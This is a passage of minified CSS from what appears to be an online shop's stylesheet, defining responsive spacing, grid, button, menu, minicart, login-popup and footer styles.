argin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-